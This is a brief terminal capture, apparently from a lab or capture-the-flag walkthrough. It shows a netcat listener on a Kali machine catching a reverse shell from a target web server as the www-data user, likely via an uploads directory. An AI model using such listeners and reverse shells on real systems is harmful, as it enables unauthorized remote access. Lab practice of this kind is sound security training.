 ┌──(root㉿kali)-[~/tmp]
└─# nc -lvvp 8989
listening on [any] 8989 ...
192.168.12.163: inverse host lookup failed: Unknown host
connect to [192.168.12.144] from (UNKNOWN) [192.168.12.163] 57796
bash: cannot set terminal process group (1262): Inappropriate ioc
bash: no job control in this shell
www-data@hackme:/var/www/html/uploads/year2020$ whoami
whoami
www-data